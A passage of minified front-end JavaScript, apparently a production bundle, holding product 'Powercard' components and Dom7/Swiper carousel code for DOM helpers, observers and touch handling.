obile,playing:c,className:d(Sp["video-outline"]),width:"100%",controls:!0}):null,Xn(Nm,{"data-testid":"d-sb-modal-close-icon",className:Sp["close-icon"],onClick:function(){v(!1)}})));return i&&i.desktop&&i.mobile?n:e}())};Tp.propTypes={},Tp.defaultProps={isNewTab:!0,imagePosition:"center",link:"#!",isAgentBot:!1};var Ep=function(e){var n,t,o,r,l=e.hideContent,i=e.hideTextContent,s=e.powerCardStyle,c=e.image,u=e.link,m=e.isNewTab,p=e.titleDesktop,_=e.titleMobile,g=e.descriptionDesktop,f=e.descriptionMobile,v=e.isVisibleCTA,h=e.CTA,b=e.video,w=e.isPowercardVert,x=e.classes,B=e.id,C=e.style,H=e.dataWrapper,k=e.callbackHeight,S=e.isMobile,T=e.isAgentBot,E=s.imagePosition,N=s.desktopTextAlignment,L=s.mobileTextAlignment,O=s.backgroundColor,A=s.borderSize,D=s.borderColor,z=s.setHeight,R=function(e){var n=e.image,t=e.type,o=e.titleDesktop,r=e.isVisibleCTA,a=e.link,l=e.isNewTab,i=e.titleMobile,s=e.descriptionDesktop,c=e.descriptionMobile,u="";n.alt&&(u=Xe(n.alt),u=Je(u),u=$e(Qe(u)));var m="large"===t?"90p":null,p=y.sanitize(o),_=y.sanitize(i);return{imageWidth:m,getTitleDesktop:function(){return Xn("div",{className:d(Cp["d-none"],Cp["d-md-block"],Cp.title,P({},Cp.hover,!r)),dangerouslySetInnerHTML:{__html:p}})},getTitleMobile:function(){return!r&&a?Xn("a",{"data-cta":"true",target:l?"_blank":"_self",href:a,rel:"noreferrer noopener"},Xn("div",{className:d(Cp["d-block"],Cp["d-md-none"],Cp.title,Cp["text-underline"]),dangerouslySetInnerHTML:{__html:_}})):Xn("div",{className:d(Cp["d-block"],Cp["d-md-none"],Cp.title,P({},Cp["text-underline"],!r&&a)),dangerouslySetInnerHTML:{__html:_}})},sanitizedDescriptionDesktop:y.sanitize(s),sanitizedDescriptionMobile:y.sanitize(c),hideData:!o&&!i&&!s&&!c&&!r,clickHandler:function(){l?window.open(a):window.location.href=a}}}({image:c,titleDesktop:p,isVisibleCTA:v,link:u,isNewTab:m,isPowercardVert:w,titleMobile:_,descriptionDesktop:g,descriptionMobile:f}),V=R.imageWidth,j=R.hideData,U=R.getTitleDesktop,F=R.getTitleMobile,G=R.sanitizedDescriptionDesktop,W=R.sanitizedDescriptionMobile,q=R.clickHandler;return Xn(a.Fragment,null,!l&&Xn("div",{"data-wrapper":"PWC-Horizontal_".concat(H),"data-testid":"powercard-container",className:d(Cp["power-card-container"],"powercard",S?[Cp[L]]:[Cp[N]],(n={},P(n,Cp.verticlePowercard,w),P(n,Cp.anchor,!v&&u),n),i?Cp.hidetext:"",x),id:B,style:I({minHeight:z},C),onClick:!v&&u?q:function(){}},Xn(Tp,{isNewTab:m,imagePosition:E,isPowercardVert:w,image:c,imageWidth:V,video:b,link:v?h.link:u,className:d((t={},P(t,Cp["powercard-image"],!b||!b.desktop||!b.mobile),P(t,Cp["video-thumbnail"],b&&b.desktop&&b.mobile),t)),isMobile:S,callbackHeight:k,isAgentBot:T}),!i&&!j&&Xn("div",{"data-testid":"power-card-content",className:d(Cp["power-card-content"],(o={},P(o,Cp.withLink,h&&!h.isButton),P(o,Cp["hide-cta"],!v),o)),style:{backgroundColor:O,border:"".concat(A," solid ").concat(D)}},Xn("div",{className:Cp["powercard-inner-container"]},!S&&p&&U(),S&&_&&F(),!S&&g&&Xn("div",{className:d(Cp.description),dangerouslySetInnerHTML:{__html:G}}),S&&f&&Xn("div",{className:d(Cp.description,(r={},P(r,Cp.isLink,h&&!h.isButton),P(r,Cp.isVisibleCTA,!v),r)),dangerouslySetInnerHTML:{__html:W}}),h&&v&&Xn(kp,M({},h,{className:d(Cp.button),isNewTab:m}))))))};Ep.propTypes={},Ep.defaultProps={hideContent:!1,hideTextContent:!1,isPowercardVert:!1,isNewTab:!1,isVisibleCTA:!1,linkTheme:"positive",powerCardStyle:{},classes:[],video:{desktop:"",mobile:""},link:"#!",id:void 0,dataWrapper:"Computacion",isAgentBot:!1};var Np="PowercardCarousel_pods__ARrHE",Pp="PowercardCarousel_powercard-carousel-item__xQJHe",Mp="PowercardCarousel_reset-margin-right__Hws24",Lp="PowercardCarousel_adjustMargin__FBklq",Ip="PowercardCarousel_swiperFiveCardAdjustments__UR-c-";function Op(e){return null!==e&&"object"===typeof e&&"constructor"in e&&e.constructor===Object}function Ap(e,n){void 0===e&&(e={}),void 0===n&&(n={}),Object.keys(n).forEach((function(t){"undefined"===typeof e[t]?e[t]=n[t]:Op(n[t])&&Op(e[t])&&Object.keys(n[t]).length>0&&Ap(e[t],n[t])}))}var Dp={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function zp(){var e="undefined"!==typeof document?document:{};return Ap(e,Dp),e}var Rp={document:Dp,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}},requestAnimationFrame:function(e){return"undefined"===typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame:function(e){"undefined"!==typeof setTimeout&&clearTimeout(e)}};function Vp(){var e="undefined"!==typeof window?window:{};return Ap(e,Rp),e}function jp(e){return(jp=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Up(e,n){return(Up=Object.setPrototypeOf||function(e,n){return e.__proto__=n,e})(e,n)}function Fp(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}function Gp(e,n,t){return(Gp=Fp()?Reflect.construct:function(e,n,t){var o=[null];o.push.apply(o,n);var r=new(Function.bind.apply(e,o));return t&&Up(r,t.prototype),r}).apply(null,arguments)}function Wp(e){var n="function"===typeof Map?new Map:void 0;return(Wp=function(e){if(null===e||(t=e,-1===Function.toString.call(t).indexOf("[native code]")))return e;var t;if("function"!==typeof e)throw new TypeError("Super expression must either be null or a function");if("undefined"!==typeof n){if(n.has(e))return n.get(e);n.set(e,o)}function o(){return Gp(e,arguments,jp(this).constructor)}return o.prototype=Object.create(e.prototype,{constructor:{value:o,enumerable:!1,writable:!0,configurable:!0}}),Up(o,e)})(e)}var qp=function(e){var n,t;function o(n){var t;return function(e){var n=e.__proto__;Object.defineProperty(e,"__proto__",{get:function(){return n},set:function(e){n.__proto__=e}})}(function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(t=e.call.apply(e,[this].concat(n))||this)),t}return t=e,(n=o).prototype=Object.create(t.prototype),n.prototype.constructor=n,n.__proto__=t,o}(Wp(Array));function Yp(e){void 0===e&&(e=[]);var n=[];return e.forEach((function(e){Array.isArray(e)?n.push.apply(n,Yp(e)):n.push(e)})),n}function Zp(e,n){return Array.prototype.filter.call(e,n)}function Kp(e,n){var t=Vp(),o=zp(),r=[];if(!n&&e instanceof qp)return e;if(!e)return new qp(r);if("string"===typeof e){var a=e.trim();if(a.indexOf("<")>=0&&a.indexOf(">")>=0){var l="div";0===a.indexOf("<li")&&(l="ul"),0===a.indexOf("<tr")&&(l="tbody"),0!==a.indexOf("<td")&&0!==a.indexOf("<th")||(l="tr"),0===a.indexOf("<tbody")&&(l="table"),0===a.indexOf("<option")&&(l="select");var i=o.createElement(l);i.innerHTML=a;for(var s=0;s<i.childNodes.length;s+=1)r.push(i.childNodes[s])}else r=function(e,n){if("string"!==typeof e)return[e];for(var t=[],o=n.querySelectorAll(e),r=0;r<o.length;r+=1)t.push(o[r]);return t}(e.trim(),n||o)}else if(e.nodeType||e===t||e===o)r.push(e);else if(Array.isArray(e)){if(e instanceof qp)return e;r=e}return new qp(function(e){for(var n=[],t=0;t<e.length;t+=1)-1===n.indexOf(e[t])&&n.push(e[t]);return n}(r))}Kp.fn=qp.prototype;var Xp,Jp,Qp,$p={addClass:function(){for(var e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];var o=Yp(n.map((function(e){return e.split(" ")})));return this.forEach((function(e){var n;(n=e.classList).add.apply(n,o)})),this},removeClass:function(){for(var e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];var o=Yp(n.map((function(e){return e.split(" ")})));return this.forEach((function(e){var n;(n=e.classList).remove.apply(n,o)})),this},hasClass:function(){for(var e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];var o=Yp(n.map((function(e){return e.split(" ")})));return Zp(this,(function(e){return o.filter((function(n){return e.classList.contains(n)})).length>0})).length>0},toggleClass:function(){for(var e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];var o=Yp(n.map((function(e){return e.split(" ")})));this.forEach((function(e){o.forEach((function(n){e.classList.toggle(n)}))}))},attr:function(e,n){if(1===arguments.length&&"string"===typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var t=0;t<this.length;t+=1)if(2===arguments.length)this[t].setAttribute(e,n);else for(var o in e)this[t][o]=e[o],this[t].setAttribute(o,e[o]);return this},removeAttr:function(e){for(var n=0;n<this.length;n+=1)this[n].removeAttribute(e);return this},transform:function(e){for(var n=0;n<this.length;n+=1)this[n].style.transform=e;return this},transition:function(e){for(var n=0;n<this.length;n+=1)this[n].style.transitionDuration="string"!==typeof e?e+"ms":e;return this},on:function(){for(var e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];var o=n[0],r=n[1],a=n[2],l=n[3];function i(e){var n=e.target;if(n){var t=e.target.dom7EventData||[];if(t.indexOf(e)<0&&t.unshift(e),Kp(n).is(r))a.apply(n,t);else for(var o=Kp(n).parents(),l=0;l<o.length;l+=1)Kp(o[l]).is(r)&&a.apply(o[l],t)}}function s(e){var n=e&&e.target&&e.target.dom7EventData||[];n.indexOf(e)<0&&n.unshift(e),a.apply(this,n)}"function"===typeof n[1]&&(o=n[0],a=n[1],l=n[2],r=void 0),l||(l=!1);for(var d,c=o.split(" "),u=0;u<this.length;u+=1){var m=this[u];if(r)for(d=0;d<c.length;d+=1){var p=c[d];m.dom7LiveListeners||(m.dom7LiveListeners={}),m.dom7LiveListeners[p]||(m.dom7LiveListeners[p]=[]),m.dom7LiveListeners[p].push({listener:a,proxyListener:i}),m.addEventListener(p,i,l)}else for(d=0;d<c.length;d+=1){var _=c[d];m.dom7Listeners||(m.dom7Listeners={}),m.dom7Listeners[_]||(m.dom7Listeners[_]=[]),m.dom7Listeners[_].push({listener:a,proxyListener:s}),m.addEventListener(_,s,l)}}return this},off:function(){for(var e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];var o=n[0],r=n[1],a=n[2],l=n[3];"function"===typeof n[1]&&(o=n[0],a=n[1],l=n[2],r=void 0),l||(l=!1);for(var i=o.split(" "),s=0;s<i.length;s+=1)for(var d=i[s],c=0;c<this.length;c+=1){var u=this[c],m=void 0;if(!r&&u.dom7Listeners?m=u.dom7Listeners[d]:r&&u.dom7LiveListeners&&(m=u.dom7LiveListeners[d]),m&&m.length)for(var p=m.length-1;p>=0;p-=1){var _=m[p];a&&_.listener===a||a&&_.listener&&_.listener.dom7proxy&&_.listener.dom7proxy===a?(u.removeEventListener(d,_.proxyListener,l),m.splice(p,1)):a||(u.removeEventListener(d,_.proxyListener,l),m.splice(p,1))}}return this},trigger:function(){for(var e=Vp(),n=arguments.length,t=new Array(n),o=0;o<n;o++)t[o]=arguments[o];for(var r=t[0].split(" "),a=t[1],l=0;l<r.length;l+=1)for(var i=r[l],s=0;s<this.length;s+=1){var d=this[s];if(e.CustomEvent){var c=new e.CustomEvent(i,{detail:a,bubbles:!0,cancelable:!0});d.dom7EventData=t.filter((function(e,n){return n>0})),d.dispatchEvent(c),d.dom7EventData=[],delete d.dom7EventData}}return this},transitionEnd:function(e){var n=this;return e&&n.on("transitionend",(function t(o){o.target===this&&(e.call(this,o),n.off("transitionend",t))})),this},outerWidth:function(e){if(this.length>0){if(e){var n=this.styles();return this[0].offsetWidth+parseFloat(n.getPropertyValue("margin-right"))+parseFloat(n.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){var n=this.styles();return this[0].offsetHeight+parseFloat(n.getPropertyValue("margin-top"))+parseFloat(n.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){var e=Vp();return this[0]?e.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){var e=Vp(),n=zp(),t=this[0],o=t.getBoundingClientRect(),r=n.body,a=t.clientTop||r.clientTop||0,l=t.clientLeft||r.clientLeft||0,i=t===e?e.scrollY:t.scrollTop,s=t===e?e.scrollX:t.scrollLeft;return{top:o.top+i-a,left:o.left+s-l}}return null},css:function(e,n){var t,o=Vp();if(1===arguments.length){if("string"!==typeof e){for(t=0;t<this.length;t+=1)for(var r in e)this[t].style[r]=e[r];return this}if(this[0])return o.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"===typeof e){for(t=0;t<this.length;t+=1)this[t].style[e]=n;return this}return this},each:function(e){return e?(this.forEach((function(n,t){e.apply(n,[n,t])})),this):this},html:function(e){if("undefined"===typeof e)return this[0]?this[0].innerHTML:null;for(var n=0;n<this.length;n+=1)this[n].innerHTML=e;return this},text:function(e){if("undefined"===typeof e)return this[0]?this[0].textContent.trim():null;for(var n=0;n<this.length;n+=1)this[n].textContent=e;return this},is:function(e){var n,t,o=Vp(),r=zp(),a=this[0];if(!a||"undefined"===typeof e)return!1;if("string"===typeof e){if(a.matches)return a.matches(e);if(a.webkitMatchesSelector)return a.webkitMatchesSelector(e);if(a.msMatchesSelector)return a.msMatchesSelector(e);for(n=Kp(e),t=0;t<n.length;t+=1)if(n[t]===a)return!0;return!1}if(e===r)return a===r;if(e===o)return a===o;if(e.nodeType||e instanceof qp){for(n=e.nodeType?[e]:e,t=0;t<n.length;t+=1)if(n[t]===a)return!0;return!1}return!1},index:function(){var e,n=this[0];if(n){for(e=0;null!==(n=n.previousSibling);)1===n.nodeType&&(e+=1);return e}},eq:function(e){if("undefined"===typeof e)return this;var n=this.length;if(e>n-1)return Kp([]);if(e<0){var t=n+e;return Kp(t<0?[]:[this[t]])}return Kp([this[e]])},append:function(){for(var e,n=zp(),t=0;t<arguments.length;t+=1){e=t<0||arguments.length<=t?void 0:arguments[t];for(var o=0;o<this.length;o+=1)if("string"===typeof e){var r=n.createElement("div");for(r.innerHTML=e;r.firstChild;)this[o].appendChild(r.firstChild)}else if(e instanceof qp)for(var a=0;a<e.length;a+=1)this[o].appendChild(e[a]);else this[o].appendChild(e)}return this},prepend:function(e){var n,t,o=zp();for(n=0;n<this.length;n+=1)if("string"===typeof e){var r=o.createElement("div");for(r.innerHTML=e,t=r.childNodes.length-1;t>=0;t-=1)this[n].insertBefore(r.childNodes[t],this[n].childNodes[0])}else if(e instanceof qp)for(t=0;t<e.length;t+=1)this[n].insertBefore(e[t],this[n].childNodes[0]);else this[n].insertBefore(e,this[n].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&Kp(this[0].nextElementSibling).is(e)?Kp([this[0].nextElementSibling]):Kp([]):this[0].nextElementSibling?Kp([this[0].nextElementSibling]):Kp([]):Kp([])},nextAll:function(e){var n=[],t=this[0];if(!t)return Kp([]);for(;t.nextElementSibling;){var o=t.nextElementSibling;e?Kp(o).is(e)&&n.push(o):n.push(o),t=o}return Kp(n)},prev:function(e){if(this.length>0){var n=this[0];return e?n.previousElementSibling&&Kp(n.previousElementSibling).is(e)?Kp([n.previousElementSibling]):Kp([]):n.previousElementSibling?Kp([n.previousElementSibling]):Kp([])}return Kp([])},prevAll:function(e){var n=[],t=this[0];if(!t)return Kp([]);for(;t.previousElementSibling;){var o=t.previousElementSibling;e?Kp(o).is(e)&&n.push(o):n.push(o),t=o}return Kp(n)},parent:function(e){for(var n=[],t=0;t<this.length;t+=1)null!==this[t].parentNode&&(e?Kp(this[t].parentNode).is(e)&&n.push(this[t].parentNode):n.push(this[t].parentNode));return Kp(n)},parents:function(e){for(var n=[],t=0;t<this.length;t+=1)for(var o=this[t].parentNode;o;)e?Kp(o).is(e)&&n.push(o):n.push(o),o=o.parentNode;return Kp(n)},closest:function(e){var n=this;return"undefined"===typeof e?Kp([]):(n.is(e)||(n=n.parents(e).eq(0)),n)},find:function(e){for(var n=[],t=0;t<this.length;t+=1)for(var o=this[t].querySelectorAll(e),r=0;r<o.length;r+=1)n.push(o[r]);return Kp(n)},children:function(e){for(var n=[],t=0;t<this.length;t+=1)for(var o=this[t].children,r=0;r<o.length;r+=1)e&&!Kp(o[r]).is(e)||n.push(o[r]);return Kp(n)},filter:function(e){return Kp(Zp(this,e))},remove:function(){for(var e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}};function e_(e,n){return void 0===n&&(n=0),setTimeout(e,n)}function n_(){return Date.now()}function t_(e,n){void 0===n&&(n="x");var t,o,r,a=Vp(),l=function(e){var n,t=Vp();return t.getComputedStyle&&(n=t.getComputedStyle(e,null)),!n&&e.currentStyle&&(n=e.currentStyle),n||(n=e.style),n}(e);return a.WebKitCSSMatrix?((o=l.transform||l.webkitTransform).split(",").length>6&&(o=o.split(", ").map((function(e){return e.replace(",",".")})).join(", ")),r=new a.WebKitCSSMatrix("none"===o?"":o)):t=(r=l.MozTransform||l.OTransform||l.MsTransform||l.msTransform||l.transform||l.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===n&&(o=a.WebKitCSSMatrix?r.m41:16===t.length?parseFloat(t[12]):parseFloat(t[4])),"y"===n&&(o=a.WebKitCSSMatrix?r.m42:16===t.length?parseFloat(t[13]):parseFloat(t[5])),o||0}function o_(e){return"object"===typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function r_(e){return"undefined"!==typeof window&&"undefined"!==typeof window.HTMLElement?e instanceof HTMLElement:e&&(1===e.nodeType||11===e.nodeType)}function a_(){for(var e=Object(arguments.length<=0?void 0:arguments[0]),n=["__proto__","constructor","prototype"],t=1;t<arguments.length;t+=1){var o=t<0||arguments.length<=t?void 0:arguments[t];if(void 0!==o&&null!==o&&!r_(o))for(var r=Object.keys(Object(o)).filter((function(e){return n.indexOf(e)<0})),a=0,l=r.length;a<l;a+=1){var i=r[a],s=Object.getOwnPropertyDescriptor(o,i);void 0!==s&&s.enumerable&&(o_(e[i])&&o_(o[i])?o[i].__swiper__?e[i]=o[i]:a_(e[i],o[i]):!o_(e[i])&&o_(o[i])?(e[i]={},o[i].__swiper__?e[i]=o[i]:a_(e[i],o[i])):e[i]=o[i])}}return e}function l_(e,n){Object.keys(n).forEach((function(t){o_(n[t])&&Object.keys(n[t]).forEach((function(o){"function"===typeof n[t][o]&&(n[t][o]=n[t][o].bind(e))})),e[t]=n[t]}))}function i_(e){return void 0===e&&(e=""),"."+e.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}function s_(e,n,t,o){var r=zp();return t&&Object.keys(o).forEach((function(t){if(!n[t]&&!0===n.auto){var a=r.createElement("div");a.className=o[t],e.append(a),n[t]=a}})),n}function d_(){return Xp||(Xp=function(){var e=Vp(),n=zp();return{touch:!!("ontouchstart"in e||e.DocumentTouch&&n instanceof e.DocumentTouch),pointerEvents:!!e.PointerEvent&&"maxTouchPoints"in e.navigator&&e.navigator.maxTouchPoints>=0,observer:"MutationObserver"in e||"WebkitMutationObserver"in e,passiveListener:function(){var n=!1;try{var t=Object.defineProperty({},"passive",{get:function(){n=!0}});e.addEventListener("testPassiveListener",null,t)}catch(o){}return n}(),gestures:"ongesturestart"in e}}()),Xp}function c_(e){return void 0===e&&(e={}),Jp||(Jp=function(e){var n=(void 0===e?{}:e).userAgent,t=d_(),o=Vp(),r=o.navigator.platform,a=n||o.navigator.userAgent,l={ios:!1,android:!1},i=o.screen.width,s=o.screen.height,d=a.match(/(Android);?[\s\/]+([\d.]+)?/),c=a.match(/(iPad).*OS\s([\d_]+)/),u=a.match(/(iPod)(.*OS\s([\d_]+))?/),m=!c&&a.match(/(iPhone\sOS|iOS)\s([\d_]+)/),p="Win32"===r,_="MacIntel"===r;return!c&&_&&t.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(i+"x"+s)>=0&&((c=a.match(/(Version)\/([\d.]+)/))||(c=[0,1,"13_0_0"]),_=!1),d&&!p&&(l.os="android",l.android=!0),(c||m||u)&&(l.os="ios",l.ios=!0),l}(e)),Jp}function u_(){return Qp||(Qp=function(){var e=Vp();return{isEdge:!!e.navigator.userAgent.match(/Edge/g),isSafari:function(){var n=e.navigator.userAgent.toLowerCase();return n.indexOf("safari")>=0&&n.indexOf("chrome")<0&&n.indexOf("android")<0}(),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent)}}()),Qp}Object.keys($p).forEach((function(e){Object.defineProperty(Kp.fn,e,{value:$p[e],writable:!0})}));var m_={name:"resize",create:function(){var e=this;a_(e,{resize:{observer:null,createObserver:function(){e&&!e.destroyed&&e.initialized&&(e.resize.observer=new ResizeObserver((function(n){var t=e.width,o=e.height,r=t,a=o;n.forEach((function(n){var t=n.contentBoxSize,o=n.contentRect,l=n.target;l&&l!==e.el||(r=o?o.width:(t[0]||t).inlineSize,a=o?o.height:(t[0]||t).blockSize)})),r===t&&a===o||e.resize.resizeHandler()})),e.resize.observer.observe(e.el))},removeObserver:function(){e.resize.observer&&e.resize.observer.unobserve&&e.el&&(e.resize.observer.unobserve(e.el),e.resize.observer=null)},resizeHandler:function(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler:function(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init:function(e){var n=Vp();e.params.resizeObserver&&"undefined"!==typeof Vp().ResizeObserver?e.resize.createObserver():(n.addEventListener("resize",e.resize.resizeHandler),n.addEventListener("orientationchange",e.resize.orientationChangeHandler))},destroy:function(e){var n=Vp();e.resize.removeObserver(),n.removeEventListener("resize",e.resize.resizeHandler),n.removeEventListener("orientationchange",e.resize.orientationChangeHandler)}}};function p_(){return(p_=Object.assign||function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o])}return e}).apply(this,arguments)}var __={attach:function(e,n){void 0===n&&(n={});var t=Vp(),o=this,r=new(t.MutationObserver||t.WebkitMutationObserver)((function(e){if(1!==e.length){var n=function(){o.emit("observerUpdate",e[0])};t.requestAnimationFrame?t.requestAnimationFrame(n):t.setTimeout(n,0)}else o.emit("observerUpdate",e[0])}));r.observe(e,{attributes:"undefined"===typeof n.attributes||n.attributes,childList:"undefined"===typeof n.childList||n.childList,characterData:"undefined"===typeof n.characterData||n.characterData}),o.observer.observers.push(r)},init:function(){var e=this;if(e.support.observer&&e.params.observer){if(e.params.observeParents)for(var n=e.$el.parents(),t=0;t<n.length;t+=1)e.observer.attach(n[t]);e.observer.attach(e.$el[0],{childList:e.params.observeSlideChildren}),e.observer.attach(e.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach((function(e){e.disconnect()})),this.observer.observers=[]}},g_={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){l_(this,{observer:p_({},__,{observers:[]})})},on:{init:function(e){e.observer.init()},destroy:function(e){e.observer.destroy()}}};function f_(e){var n=this,t=zp(),o=Vp(),r=n.touchEventsData,a=n.params,l=n.touches;if(n.enabled&&(!n.animating||!a.preventInteractionOnTransition)){var i=e;i.originalEvent&&(i=i.originalEvent);var s=Kp(i.target);if(("wrapper"!==a.touchEventsTarget||s.closest(n.wrapperEl).length)&&(r.isTouchEvent="touchstart"===i.type,(r.isTouchEvent||!("which"in i)||3!==i.which)&&!(!r.isTouchEvent&&"button"in i&&i.button>0)&&(!r.isTouched||!r.isMoved))){!!a.noSwipingClass&&""!==a.noSwipingClass&&i.target&&i.target.shadowRoot&&e.path&&e.path[0]&&(s=Kp(e.path[0]));var d=a.noSwipingSelector?a.noSwipingSelector:"."+a.noSwipingClass,c=!(!i.target||!i.target.shadowRoot);if(a.noSwiping&&(c?function(e,n){return void 0===n&&(n=this),function n(t){return t&&t!==zp()&&t!==Vp()?(t.assignedSlot&&(t=t.assignedSlot),t.closest(e)||n(t.getRootNode().host)):null}(n)}(d,i.target):s.closest(d)[0]))n.allowClick=!0;else if(!a.swipeHandler||s.closest(a.swipeHandler)[0]){l.currentX="touchstart"===i.type?i.targetTouches[0].pageX:i.pageX,l.currentY="touchstart"===i.type?i.targetTouches[0].pageY:i.pageY;var u=l.currentX,m=l.currentY,p=a.edgeSwipeDetection||a.iOSEdgeSwipeDetection,_=a.edgeSwipeThreshold||a.iOSEdgeSwipeThreshold;if(p&&(u<=_||u>=o.innerWidth-_)){if("prevent"!==p)return;e.preventDefault()}if(a_(r,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),l.startX=u,l.startY=m,r.touchStartTime=n_(),n.allowClick=!0,n.updateSize(),n.swipeDirection=void 0,a.threshold>0&&(r.allowThresholdMove=!1),"touchstart"!==i.type){var g=!0;s.is(r.focusableElements)&&(g=!1),t.activeElement&&Kp(t.activeElement).is(r.focusableElements)&&t.activeElement!==s[0]&&t.activeElement.blur();var f=g&&n.allowTouchMove&&a.touchStartPreventDefault;!a.touchStartForcePreventDefault&&!f||s[0].isContentEditable||i.preventDefault()}n.emit("touchStart",i)}}}}function v_(e){var n=zp(),t=this,o=t.touchEventsData,r=t.params,a=t.touches,l=t.rtlTranslate;if(t.enabled){var i=e;if(i.originalEvent&&(i=i.originalEvent),o.isTouched){if(!o.isTouchEvent||"touchmove"===i.type){var s="touchmove"===i.type&&i.targetTouches&&(i.targetTouches[0]||i.changedTouches[0]),d="touchmove"===i.type?s.pageX:i.pageX,c="touchmove"===i.type?s.pageY:i.pageY;if(i.preventedByNestedSwiper)return a.startX=d,void(a.startY=c);if(!t.allowTouchMove)return t.allowClick=!1,void(o.isTouched&&(a_(a,{startX:d,startY:c,currentX:d,currentY:c}),o.touchStartTime=n_()));if(o.isTouchEvent&&r.touchReleaseOnEdges&&!r.loop)if(t.isVertical()){if(c<a.startY&&t.translate<=t.maxTranslate()||c>a.startY&&t.translate>=t.minTranslate())return o.isTouched=!1,void(o.isMoved=!1)}else if(d<a.startX&&t.translate<=t.maxTranslate()||d>a.startX&&t.translate>=t.minTranslate())return;if(o.isTouchEvent&&n.activeElement&&i.target===n.activeElement&&Kp(i.target).is(o.focusableElements))return o.isMoved=!0,void(t.allowClick=!1);if(o.allowTouchCallbacks&&t.emit("touchMove",i),!(i.targetTouches&&i.targetTouches.length>1)){a.currentX=d,a.currentY=c;var u=a.currentX-a.startX,m=a.currentY-a.startY;if(!(t.params.threshold&&Math.sqrt(Math.pow(u,2)+Math.pow(m,2))<t.params.threshold)){var p;if("undefined"===typeof o.isScrolling)t.isHorizontal()&&a.currentY===a.startY||t.isVertical()&&a.currentX===a.startX?o.isScrolling=!1:u*u+m*m>=25&&(p=180*Math.atan2(Math.abs(m),Math.abs(u))/Math.PI,o.isScrolling=t.isHorizontal()?p>r.touchAngle:90-p>r.touchAngle);if(o.isScrolling&&t.emit("touchMoveOpposite",i),"undefined"===typeof o.startMoving&&(a.currentX===a.startX&&a.currentY===a.startY||(o.startMoving=!0)),o.isScrolling)o.isTouched=!1;else if(o.startMoving){t.allowClick=!1,!r.cssMode&&i.cancelable&&i.preventDefault(),r.touchMoveStopPropagation&&!r.nested&&i.stopPropagation(),o.isMoved||(r.loop&&t.loopFix(),o.startTranslate=t.getTranslate(),t.setTransition(0),t.animating&&t.$wrapperEl.trigger("webkitTransitionEnd transitionend"),o.allowMomentumBounce=!1,!r.grabCursor||!0!==t.allowSlideNext&&!0!==t.allowSlidePrev||t.setGrabCursor(!0),t.emit("sliderFirstMove",i)),t.emit("sliderMove",i),o.isMoved=!0;var _=t.isHorizontal()?u:m;a.diff=_,_*=r.touchRatio,l&&(_=-_),t.swipeDirection=_>0?"prev":"next",o.currentTranslate=_+o.startTranslate;var 